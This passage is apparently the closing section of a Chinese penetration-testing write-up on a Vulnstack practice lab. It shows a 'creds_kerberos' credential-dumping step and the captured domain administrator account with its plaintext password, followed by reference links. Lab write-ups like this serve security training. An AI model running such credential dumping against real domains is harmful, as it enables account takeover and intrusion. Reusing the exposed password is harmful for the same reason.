
creds_kerberos
得到域管理员密码 test.org\Administrator zxcASDqw123!!
一开始没有抓到域管理员的记录,应该是重启过虚拟机,然后时间太长,记录不再保存的缘故,这里我是手动在域内一台机器以域管理员账号登录之后抓到的密码。
到这应该结束了:
参考
https://cn-sec.com/archives/434298.html
https://www.c0bra.xyz/2020/01/24/%E6%B8%97%E9%80%8F-Vulnstack%E9%9D%B6%E6%9C%BA%E5%AD%A6%E4%B9%A03/
https://www.huaweicloud.com/articles/0b72bf69bb70f1c89ef1872ce2c21560.html